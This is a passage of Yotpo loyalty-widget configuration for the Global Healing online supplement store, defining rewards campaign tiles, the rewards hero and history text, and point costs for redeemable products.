                      "campaign-item-726568-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "customIcon",
                      "campaign-item-726568-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_04_657",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 POINTS",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 36,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "customIcon",
                      "campaign-item-726570-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_22_870",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 POINTS",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 36,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "customIcon",
                      "campaign-item-726580-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_34_998",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 POINTS",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 36,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(255,255,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "customIcon",
                      "campaign-item-779700-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_18_535",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 POINTS",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 36,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(255,255,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "customIcon",
                      "campaign-item-781522-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_56_727",
                      "campaign-item-781522-tile-description": "AutoShip Purchase",
                      "campaign-item-781522-tile-reward": "TWO POINTS PER $1",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 36,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(255,255,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "customIcon",
                      "campaign-item-826863-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_05_740",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 POINTS",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 36,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(255,255,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_36_354",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 POINTS",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 36,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(255,255,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(33,71,45,1)",
                      "headline-font-size": 40,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Proxima Nova@|",
                      "primary-font-name-and-url": "filson@700|",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "secondary-text-font-name-and-url": "Proxima Nova@|",
                      "selected-extensions": [
                        "183591",
                        "690286",
                        "690287",
                        "826863",
                        "726568",
                        "726558",
                        "726580",
                        "779700",
                        "909926",
                        "690288",
                        "781522",
                        "726570",
                        "1099322"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "876491": {
                    instanceId: "876491",
                    instanceVersionId: "323667888",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.7-2348.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_05_22_45_48_313.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": 32,
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(33,71,45,1)",
                      "logged-in-headline-font-size": 48,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": 36,
                      "logged-out-headline-text": "",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Miller Display@|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 10  points.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": 24,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-title-font-size": 32,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": 24,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-title-font-size": 40,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": 24,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-title-font-size": 40,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(204,167,45,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(33,71,45,1)",
                      "view-grid-rectangular-background-color": "rgba(249,242,232,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "876490": {
                    instanceId: "876490",
                    instanceVersionId: "358892079",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-hero-section/app.v0.1.3-2335.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_07_10_24_50_297.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_25_21_50_18_592",
                      "description-color": "rgba(33,71,45,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements!",
                      "description-text-logged-out": "Become a member to earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle.",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 61,
                      "headline-text-logged-in": "Welcome to Live Healthy Rewards",
                      "headline-text-logged-out": "Get Healthy, Get Rewarded",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(204,167,45,1)",
                      "login-button-type": "rounded_rectangle",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_29_47_420",
                      "primary-font-name-and-url": "filson@700|",
                      "register-button-color": "rgba(204,167,45,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "487105": {
                    instanceId: "487105",
                    instanceVersionId: "358892330",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeRewardsPageUrl": "https://globalhealing.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "105670": {
                    instanceId: "105670",
                    instanceVersionId: "481848882",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.0-7465.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ProductsRedemptionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_26_23_15_29_487.css",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "carousel-custom-arrows-icons": false,
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 3,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart to redeem",
                      "headline": "",
                      "headline-color": "rgba(118,118,118,1)",
                      "headline-font-size": 40,
                      "image-ratio": "square",
                      "limit-one-free-product": "false",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-items-per-slide": 1,
                      "must-have-paid-product": "true",
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "rgba(84,84,84,1)",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "rgba(84,84,84,1)",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "rgba(84,84,84,1)",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "product-1055680-displayname": "Ultimate Probiotic, 60 Capsules",
                      "product-1055680-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1055680-settings-background-has-shadow": "true",
                      "product-1055680-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_09_20_02_08_03_734",
                      "product-1055680-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1055680-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1055680-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1055680-settings-cost": "1170",
                      "product-1055680-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1055680-settings-cost-font-size": 24,
                      "product-1055680-settings-cost-text": "{{points}} POINTS",
                      "product-1055680-settings-hidden": "false",
                      "product-1055680-settings-out-of-stock": "false",
                      "product-1055680-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-redeem-button-text": "REDEEM NOW",
                      "product-1055680-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-1055680-settings-redeem-button-type": "filled_rectangle",
                      "product-1055680-settings-restrict-specific-tier": "false",
                      "product-1055680-settings-reward": "Ultimate Probiotic",
                      "product-1055680-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1055680-settings-reward-font-size": 28,
                      "product-1055680-settings-show-in-logged-out": "No",
                      "product-1055680-settings-show-vip-tier-label": "false",
                      "product-1055680-settings-variant-id": "44403776192712",
                      "product-1055680-settings-vip-tier-label": "VIP ONLY",
                      "product-1055681-displayname": "Multivitamin with Minerals, 120 Capsules",
                      "product-1055681-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1055681-settings-background-has-shadow": "true",
                      "product-1055681-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_09_20_02_08_23_444",
                      "product-1055681-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1055681-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1055681-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1055681-settings-cost": "1170",
                      "product-1055681-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1055681-settings-cost-font-size": 24,
                      "product-1055681-settings-cost-text": "{{points}} POINTS",
                      "product-1055681-settings-hidden": "false",
                      "product-1055681-settings-out-of-stock": "false",
                      "product-1055681-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-redeem-button-text": "REDEEM NOW",
                      "product-1055681-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-1055681-settings-redeem-button-type": "filled_rectangle",
                      "product-1055681-settings-restrict-specific-tier": "false",
                      "product-1055681-settings-reward": "Multivitamin with Minerals",
                      "product-1055681-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1055681-settings-reward-font-size": 28,
                      "product-1055681-settings-show-in-logged-out": "No",
                      "product-1055681-settings-show-vip-tier-label": "false",
                      "product-1055681-settings-variant-id": "42559890751688",
                      "product-1055681-settings-vip-tier-label": "VIP ONLY",
                      "product-1055682-displayname": "Black Seed Oil, 3.4 fl oz",
                      "product-1055682-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1055682-settings-background-has-shadow": "true",
                      "product-1055682-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_09_20_02_07_31_156",
                      "product-1055682-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1055682-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1055682-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1055682-settings-cost": "670",
                      "product-1055682-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1055682-settings-cost-font-size": 24,
                      "product-1055682-settings-cost-text": "{{points}} POINTS",
                      "product-1055682-settings-hidden": "false",
                      "product-1055682-settings-out-of-stock": "false",
                      "product-1055682-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-redeem-button-text": "REDEEM NOW",
                      "product-1055682-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-1055682-settings-redeem-button-type": "filled_rectangle",
                      "product-1055682-settings-restrict-specific-tier": "false",
                      "product-1055682-settings-reward": "Black Seed Oil",
                      "product-1055682-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1055682-settings-reward-font-size": 28,
                      "product-1055682-settings-show-in-logged-out": "No",
                      "product-1055682-settings-show-vip-tier-label": "false",
                      "product-1055682-settings-variant-id": "44698515013832",
                      "product-1055682-settings-vip-tier-label": "VIP ONLY",
                      "product-1077297-displayname": "Organic Cotton Toiletry Bag, Cream",
                      "product-1077297-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1077297-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1077297-settings-background-has-shadow": "true",
                      "product-1077297-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2026_01_06_20_46_55_827",
                      "product-1077297-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1077297-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1077297-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1077297-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1077297-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1077297-settings-cost": "480",
                      "product-1077297-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1077297-settings-cost-font-size": 24,
                      "product-1077297-settings-cost-text": "{{points}} POINTS",
                      "product-1077297-settings-hidden": "false",
                      "product-1077297-settings-out-of-stock": "false",
                      "product-1077297-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1077297-settings-redeem-button-text": "REDEEM NOW",
                      "product-1077297-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-1077297-settings-redeem-button-type": "filled_rectangle",
                      "product-1077297-settings-restrict-specific-tier": "false",
                      "product-1077297-settings-reward": "Organic Toiletry Bag",
                      "product-1077297-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1077297-settings-reward-font-size": 28,
                      "product-1077297-settings-show-in-logged-out": "No",
                      "product-1077297-settings-show-vip-tier-label": "false",
                      "product-1077297-settings-variant-id": "44866553315528",
                      "product-1077297-settings-vip-tier-label": "VIP ONLY",
                      "product-432534-displayname": "Zinc",
                      "product-432534-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-432534-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-432534-settings-background-has-shadow": "true",
                      "product-432534-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_03_06_16_33_40_175",
                      "product-432534-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-432534-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-432534-settings-confirm-button-text-color": "#FFFFFF",
                      "product-432534-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432534-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432534-settings-cost": "325",
                      "product-432534-settings-cost-color": "rgba(84,84,84,1)",
                      "product-432534-settings-cost-font-size": 24,
                      "product-432534-settings-cost-text": "{{points}} POINTS",
                      "product-432534-settings-hidden": "false",
                      "product-432534-settings-out-of-stock": "false",
                      "product-432534-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-432534-settings-redeem-button-text": "REDEEM NOW",
                      "product-432534-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-432534-settings-redeem-button-type": "filled_rectangle",
                      "product-432534-settings-restrict-specific-tier": "false",
                      "product-432534-settings-reward": "Zinc",
                      "product-432534-settings-reward-color": "rgba(33,71,45,1)",
                      "product-432534-settings-reward-font-size": 28,
                      "product-432534-settings-show-in-logged-out": "No",
                      "product-432534-settings-show-vip-tier-label": "false",
                      "product-432534-settings-variant-id": "39867296383176",
                      "product-432534-settings-vip-tier-label": "VIP ONLY",
                      "product-488475-displayname": "Live Healthy Bundle",
                      "product-488475-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-488475-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-488475-settings-background-has-shadow": "true",
                      "product-488475-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_10_28_18_13_21_062",
                      "product-488475-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-488475-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-488475-settings-confirm-button-text-color": "#FFFFFF",
                      "product-488475-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488475-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488475-settings-cost": "675",
                      "product-488475-settings-cost-color": "rgba(84,84,84,1)",
                      "product-488475-settings-cost-text": "{{points}} POINTS",
                      "product-488475-settings-hidden": "false",
                      "product-488475-settings-out-of-stock": "false",
                      "product-488475-settings-redeem-button-color": "rgba(204,167,45,1)",
